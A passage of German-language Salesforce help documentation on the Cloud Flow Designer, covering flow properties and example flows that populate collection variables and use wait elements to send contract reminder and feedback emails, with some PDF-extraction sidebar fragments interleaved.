

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience



### Weitere Flow-Typen

Im Cloud-Flow-Designer werden nicht alle Flow-Typen unterstützt. Einige Flow-Typen werden an anderen Stellen in Salesforce verwendet. Da Sie diese Flows nicht im Cloud-Flow-Designer erstellen oder bearbeiten können, werden sie in der Liste der Flows nicht aufgeführt. In der Liste "Angehaltene und wartende Interviews" auf der Flow-Verwaltungsseite können jedoch Interviews mit einem dieser Typen angezeigt werden.

Wenn Sie beispielsweise einen Prozess (über den Prozessgenerator) ausführen, wird ein Flow-Interview erstellt. Sie können dieses Interview in der Liste "Angehaltene und wartende Interviews" überwachen, indem Sie nach dem Typ "Workflow" suchen.



### SIEHE AUCH:

<span id="page-4870-0"></span>[Flow-Eigenschaften](#page-4870-0) [Flow- und Flow-Versionsfelder](#page-4881-0) [Benutzerbereitstellung für verbundene Anwendungen](#page-5597-0)

### Flow-Eigenschaften

Die Eigenschaften eines Flows umfassen seinen Namen, eine Beschreibung, eine Interviewbezeichnung und den Typ. Diese Eigenschaften enthalten die Feldwerte, die auf der Detailseite eines Flows oder einer Flow-Version angezeigt werden. Die Eigenschaften eines Flows und seine Flow-Versionen sind voneinander getrennt.

Tipp: Die Eigenschaften der verschiedenen Versionen eines bestimmten Flows werden standardmäßig automatisch mit den Eigenschaften der aktiven Version abgeglichen und vereinheitlicht. Anders ausgedrückt: Wenn Sie über drei Versionen verfügen und Sie Version 2 aktivieren, aktualisiert Salesforce die Eigenschaften der Versionen 1 und 3, sodass sie mit denen von Version 2 übereinstimmen. Wenn Sie jedoch die Eigenschaften einer inaktiven Version bearbeiten, werden die Eigenschaften der betreffenden Version nicht mehr automatisch mit denen der aktiven Version aktualisiert.

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Klicken Sie im Cloud-Flow-Designer auf , um die Eigenschaften für einen Flow oder eine Flow-Version zu aktualisieren.



SIEHE AUCH:

[Speichern eines Flows](#page-4767-0) [Flow- und Flow-Versionsfelder](#page-4881-0)

# Beispiel-Flows

Manchmal sagen Bilder mehr als tausend Worte. Sehen Sie sich diese Beispiel-Flows an, um ein Gefühl für die Arbeit mit komplexeren Dingen wie Wait-Elementen und Sammlungsvariablen zu bekommen.

### [Beispiel-Flow, der eine Sammlungsvariable ausfüllt](#page-4872-0)

Füllen Sie eine Sammlungsvariable aus, indem Sie eine sObject-Sammlungsvariable ausfüllen. Weisen Sie dann die Werte der sObject-Sammlungsvariablen der Sammlungsvariablen einzeln zu.

[Beispiel-Flows, die auf Ereignisse warten](#page-4873-0)

Konfigurieren Sie einen Flow auf eine von drei Weisen so, dass er auf Ereignisse wartet.

[Beispiel-Flow, der eine Sammlung durchläuft](#page-4879-0)

<span id="page-4872-0"></span>Übertragen Sie die Inhaberschaft für Accounts mithilfe von sObject-Variablensammlungen und Schleifen von einem Benutzer auf einen anderen. Der Flow verfügt bereits über die erforderlichen Benutzer-IDs.

# Beispiel-Flow, der eine Sammlungsvariable ausfüllt

Füllen Sie eine Sammlungsvariable aus, indem Sie eine sObject-Sammlungsvariable ausfüllen. Weisen Sie dann die Werte der sObject-Sammlungsvariablen der Sammlungsvariablen einzeln zu.

### Szenario

In diesem Szenario entwerfen Sie einen Flow, durch den an alle Mitarbeiter, die in San Francisco leben, eine E-Mail gesendet wird.

Mithilfe des Elements "E-Mail senden" können Sie E-Mails bequem über einen Flow senden. Der Parameter "Empfänger" verwendet jedoch nur Variablen und Sammlungsvariablen mit dem Datentyp "Text". Da in San Francisco mehrere Benutzer leben, verwenden Sie eine Sammlungsvariable (statt die E-Mail-Adresse für jeden einzelnen Benutzer einzugeben).

Zum Ausfüllen von Sammlungsvariablen kann kein Element vom Typ "Schnelles Nachschlagen" oder "Nachschlagen von Datensätzen" verwendet werden. Füllen Sie zuerst eine benutzerbasierte sObject-Sammlungsvariable mit Feldwerten, darunter E-Mail, von den Mitarbeitern aus, die in San Francisco leben. Fügen Sie dann diese E-Mail-Adressen zur Sammlungsvariablen hinzu.

Sobald die Sammlungsvariable ausgefüllt ist, verwenden Sie die Sammlungsvariable einfach als den Wert für den Parameter E-Mail-Adressen (Sammlung) des Elements "E-Mail senden".

Beispiel: Dieser Flow enthält bereits die folgenden Ressourcen.

- **•** Eine benutzerbasierte sObject-Sammlungsvariable namens employeesInSF
- **•** Eine benutzerbasierte sObject-Variable namens loopVariable
- **•** Eine textbasierte Sammlungsvariable namens emails\_employeesInSF

### **Performance**, **Unlimited**

### und **Developer** Edition

Verfügbarkeit: **Enterprise**,

Verfügbarkeit: Salesforce Classic und Lightning

AUSGABEN

Experience

AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience



Der Beispiel-Flow führt Folgendes aus:

**1.** Er sucht alle Benutzerdatensätze, bei denen der Parameter Stadt auf "San Francisco" festgelegt ist, und füllt employeesInSF mit den Werten für E-Mail dieser Datensätze aus.

Da es sich bei employeesInSF um eine sObject-Sammlungsvariable handelt, verwenden Sie zum Ausfüllen der Variablen ein Element vom Typ "Schnelles Nachschlagen".

- **2.** Er durchläuft die sObject-Sammlungsvariable, sodass er jeden einzelnen Benutzerdatensatz überprüfen kann. Die Schleife kopiert die Werte jedes Objekts in employeesInSF zu loopVariable.
- **3.** Bei jedem Durchlauf weist er den Parameter E-Mail des Benutzers einer Sammlungsvariablen zu, die den Datentyp "Text" aufweist.
- **4.** Wenn die Schleife endet, sendet der Flow eine E-Mail an die Benutzer, deren E-Mail-Adressen jetzt in emails\_employeesInSF gespeichert sind.

### <span id="page-4873-0"></span>SIEHE AUCH:

[Flow-Sammlungsvariablenressource](#page-4826-0) [Hinzufügen von Werten zu einer Sammlungsvariablen](#page-4783-0)

### Beispiel-Flows, die auf Ereignisse warten

Konfigurieren Sie einen Flow auf eine von drei Weisen so, dass er auf Ereignisse wartet.

### [Beispiel-Flow, der auf mehrere Ereignisse wartet](#page-4874-0)

Dieser Flow wartet auf mehrere Ereignisse statt nur auf das erste Ereignis. Die Normalzeiten für dieses Ereignisse sind Feldwerte, dieses Beispiel verwendet daher relative Zeitalarme.

### [Beispiel-Flow, der nur auf das erste Ereignis wartet](#page-4876-0)

Dieser Flow wartet auf das erste von mehreren Ereignissen. Die Normalzeiten für dieses Ereignisse sind Feldwerte, dieses Beispiel verwendet daher relative Zeitalarme.

### [Beispiel-Flow, der auf ein einziges Ereignis wartet](#page-4878-0)

Dieser Flow wartet auf ein einziges Ereignis. Die Normalzeit für das Ereignis in diesem Beispiel, bei dem es sich um einen absoluten Alarm handelt, ist die Systemvariable {!\$Flow.CurrentDateTime}.

### SIEHE AUCH:

### [Flow-Wartename](#page-4820-0)

### <span id="page-4874-0"></span>Beispiel-Flow, der auf mehrere Ereignisse wartet

Dieser Flow wartet auf mehrere Ereignisse statt nur auf das erste Ereignis. Die Normalzeiten für dieses Ereignisse sind Feldwerte, dieses Beispiel verwendet daher relative Zeitalarme.

Sie entwerfen einen Flow, durch den Vertragsinhaber daran erinnert werden, bei ihren Kunden nachzufassen, bevor der Vertrag endet. Anstelle von nur einer Erinnerung sendet der Flow jedoch regelmäßig Erinnerungen. Dieses Beispiel veranschaulicht die Verwendung eines Warteelements zum Senden einer Erinnerung zwei Wochen vor und dann erneut eine Woche vor dem Vertragsende. Sie können diesen Flow auf einfache Weise erweitern, um Erinnerungen in weiteren Intervallen zu senden, etwa drei Tage und einen Tag vor Vertragsende.

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### **Beispiel**

Dieser Flow enthält bereits die folgenden ausgefüllten Variablen.

- **•** {!contract} ist eine sObject-Variable, die die Parameter Id und OwnerId des Vertrags enthält.
- **•** {!oneWeekVisited} ist eine Boolesche Variable, deren Standardwert *{!\$GlobalConstant.False}* lautet.
- **•** {!twoWeeksVisited} ist eine Boolesche Variable, deren Standardwert *{!\$GlobalConstant.False}* lautet.

Bevor der Flow das Warteelement ausführt, sucht und speichert er die Parameter Id und OwnerId des Vertrags.



Da der Flow die Erinnerungs-E-Mails sowohl zwei Wochen als auch eine Woche vor Vertragsende sendet, sind im Warteelement zwei relative Alarmereignisse definiert.

Tipp: Jedes Alarmereignis besteht aus einer Normalzeit und einer Verschiebung. Bei relativen Zeitalarmen benötigt der Flow drei Angaben, um die Normalzeit zu bestimmen: das Objekt, das Datum/Uhrzeit-Feld und den jeweiligen Datensatz. Die Verschiebung für relative Zeitalarme funktioniert genauso wie bei absoluten Zeitalarmen. Der Flow muss die Einheit (entweder *Tage* oder

*Stunden*) sowie die Anzahl dieser Einheiten kennen. Um eine bestimmte Anzahl von Tagen oder Stunden vor der Normalzeit zu warten, geben Sie für Verschiebungszahl eine negative Ganzzahl ein.

Für beide Ereignisse wird die Verschiebung mit dem Wert *Tage* angegeben, da Wochen keine zulässige Verschiebungseinheit ist.

Die Normalzeit für das erste Ereignis ("2 Wochen") entspricht dem Wert von Contract.EndDate **(1)** in dem Datensatz, dessen ID in {!contract.Id} **(2)** gespeichert ist. Die Verschiebung beträgt -14 Tage **(3)**, entsprechend zwei Wochen.



Sie möchten für jede Erinnerung dasselbe Warteelement verwenden, nachdem also ein Flow-Interview eine E-Mail-Erinnerung gesendet hat, kehrt es zum Warteelement zurück. Um jedoch sicherzugehen, dass das Interview nicht immer wieder dieselbe E-Mail sendet, verwenden Sie Wartebedingungen. Wenn ein Interview ein Warteelement ausführt, prüft es zunächst die Wartebedingungen für jedes Ereignis, um zu ermitteln, ob es auf diese Ereignisse warten soll. Wenn für ein Ereignis Wartebedingungen festgelegt, jedoch nicht erfüllt sind, wartet das Interview nicht auf dieses Ereignis.

Beim ersten Ereignis prüft das Interview, ob die Boolesche Variable {!twoWeekVisited} auf "false" festgelegt ist. Der Standardwert der Variablen ist auf *{!\$GlobalConstant.False}* festgelegt, der Flow wartet also auf das Ereignis, bis sich der Wert der Variablen ändert.



Geben Sie an, wie der Flow vorgehen soll, wenn das Ereignis "2 Wochen" auftritt, indem Sie das Warteelement mit anderen Elementen verbinden. Ändern Sie dann den Wert von {!twoWeeksVisited} in *{!\$GlobalConstant.True}*, bevor Sie den Flow-Pfad zum Warteelement zurückführen. Dies ist mit einem Zuordnungselement möglich. Wenn der Wert für {!twoWeeksVisited} bei der Ausführung des Warteelements nicht "false" lautet, wartet der Flow nicht auf das Ereignis "2 Wochen". Das Interview prüft im Wesentlichen, ob das erste Ereignis schon aufgetreten ist, seit die Variable nur im Pfad dieses Ereignisses in "true" geändert wurde. Wenn das betreffende Ereignis bereits aufgetreten ist (und die Variable nicht auf "false" festgelegt ist), weiß das Interview, dass es auf dieses Ereignis nicht warten muss.

Das zweite Ereignis ("1 Woche") weist dieselbe Normalzeit wie das erste Ereignis **(4)** auf. Die Verschiebung beträgt -7 Tage **(5)**, entsprechend einer Woche.



Beim zweiten Ereignis prüft der Flow, ob die Boolesche Variable {!oneWeekVisited} auf "false" festgelegt ist. Wenn nicht, wartet der Flow nicht auf dieses Ereignis.



Ändern Sie wie beim ersten Ereignis mithilfe eines Zuordnungselements den Wert von {!oneWeekVisited} in *{!\$GlobalConstant.True}*, bevor der Flow-Pfad zum Warteelement zurückkehrt. Solange der Wert für {!oneWeekVisited} nicht "false" lautet, wartet der Flow nicht auf das Ereignis "1 Woche".

Tipp: Wenn ein Flow ein Warteelement ausführt und alle Ereignisse über Wartebedingungen verfügen, die nicht erfüllt sind, führt der Flow den Standardereignispfad aus. Da dieser Flow abgeschlossen ist, nachdem er die letzte Erinnerung gesendet hat, verbinden Sie den Standardpfad nicht mit einem anderen Element.

<span id="page-4876-0"></span>Für den Fall, dass etwas schief läuft, richten Sie einen Fehlerpfad ein. In diesem Beispiel sendet der Fehlerpfad eine E-Mail mit der Fehlermeldung an den Benutzer, der den Flow erstellt hat.

### Beispiel-Flow, der nur auf das erste Ereignis wartet

Dieser Flow wartet auf das erste von mehreren Ereignissen. Die Normalzeiten für dieses Ereignisse sind Feldwerte, dieses Beispiel verwendet daher relative Zeitalarme.

Sie entwerfen einen Flow, durch den Accountinhaber daran erinnert werden, eine Woche vor der Verlängerung des Accounts oder dem Vertragsende bei ihren Kunden nachzufassen. Der Flow sendet für das Datum, das als Erstes eintritt, eine Erinnerungs-E-Mail.

### **Beispiel**

Dieser Flow enthält bereits die folgenden ausgefüllten Variablen.

- **•** {!accountId} enthält die ID des Accounts.
- **•** {!contractId} enthält die ID des Vertrags.
- **•** {!accountOwner} enthält die ID des Inhabers des Accounts.
- **•** {!ownerEmail} enthält die E-Mail-Adresse des Accountinhabers.

Bevor der Flow das Warteelement ausführt, sucht und speichert er die ID des Vertrags , die ID und OwnerId seines übergeordneten Accounts sowie die E-Mail des Accountinhabers.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

### Herzlich willkommen, Salesforce Point & Visual Workflow Click-Administratoren



Im Warteelement sind zwei relative Alarmereignisse definiert.

Tipp: Jedes Alarmereignis besteht aus einer Normalzeit und einer Verschiebung. Bei relativen Zeitalarmen benötigt der Flow drei Angaben, um die Normalzeit zu bestimmen: das Objekt, das Datum/Uhrzeit-Feld und den jeweiligen Datensatz. Die Verschiebung für relative Zeitalarme funktioniert genauso wie bei absoluten Zeitalarmen. Der Flow muss die Einheit (entweder *Tage* oder *Stunden*) sowie die Anzahl dieser Einheiten kennen. Für beide Ereignisse wird eine Verschiebung gegenüber der Normalzeit um -7 Tage angegeben, da Wochen keine zulässige Verschiebungseinheit ist.

Die Normalzeit für das erste Ereignis ("Woche vor der Accountverlängerung") entspricht dem Wert von Account.Renewal Date c **(1)** in dem Datensatz, dessen ID in {!accountId} **(2)** gespeichert ist. Die Verschiebung beträgt -7 Tage **(3)**.



Die Normalzeit für das zweite Ereignis ("Woche vor Vertragsende") entspricht dem Wert von Contract.EndDate **(4)** in dem Datensatz, dessen ID in {!contractId} **(5)** gespeichert ist. Die Verschiebung beträgt -7 Tage **(6)**.



Sie möchten nur eine Folgeerinnerung senden und der Flow wartet stets auf beide Ereignisse, das heißt, keines dieser Ereignisse benötigt Wartebedingungen. Richten Sie jedoch für den Fall, dass etwas schief läuft, einen Fehlerpfad ein. In diesem Beispiel sendet der Fehlerpfad eine E-Mail mit der Fehlermeldung an den Benutzer, der den Flow erstellt hat.

### SIEHE AUCH:

[Flow-Wartename](#page-4820-0) [Relative Zeitalarme](#page-4865-0) [Flow-Wartename](#page-4820-0) [Relative Zeitalarme](#page-4865-0) [Was sind Wartebedingungen?](#page-4822-0)

<span id="page-4878-0"></span>Beispiel-Flow, der auf ein einziges Ereignis wartet

Dieser Flow wartet auf ein einziges Ereignis. Die Normalzeit für das Ereignis in diesem Beispiel, bei dem es sich um einen absoluten Alarm handelt, ist die Systemvariable {!\$Flow.CurrentDateTime}.

Sie entwerfen einen Flow, durch den nach der Aktivierung eines Vertrags Feedback von Kunden angefordert wird, Sie möchten die E-Mail jedoch einen Tag später senden.

### **Beispiel**

Dieser Flow enthält bereits die folgenden ausgefüllten Variablen.

- **•** {!customerEmail} enthält die E-Mail-Adresse des Kunden.
- **•** {!creatorEmail} enthält die E-Mail-Adresse des Flow-Erstellers.

Der Flow aktiviert einen Vertrag **(1)** und wartet dann **(2)**.



**AUSGABEN** 

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Im Warteelement ist ein einziges Ereignis definiert ("1 Tag nach Aktivierung"). Der Flow sendet die Feedback-Anforderung einen Tag nach der Vertragsaktivierung, verwenden Sie daher einen absoluten Zeitalarm. Die Normalzeit ist die Systemvariable {!\$Flow.CurrentDateTime} **(3)** und die Verschiebung beträgt einen Tag **(4)**.



Da es nur ein Ereignis gibt und die Feedback-Anforderung nur einmal gesendet werden soll, legen Sie für dieses Ereignis keine Wartebedingungen fest. Für den Fall, dass etwas schief läuft, richten Sie jedoch einen Fehlerpfad ein. In diesem Beispiel sendet der Fehlerpfad eine E-Mail mit der Fehlermeldung an den Benutzer, der den Flow erstellt hat.

SIEHE AUCH:

<span id="page-4879-0"></span>[Flow-Wartename](#page-4820-0) [Absolute Zeitalarme](#page-4864-0)

# Beispiel-Flow, der eine Sammlung durchläuft

Übertragen Sie die Inhaberschaft für Accounts mithilfe von sObject-Variablensammlungen und Schleifen von einem Benutzer auf einen anderen. Der Flow verfügt bereits über die erforderlichen Benutzer-IDs.

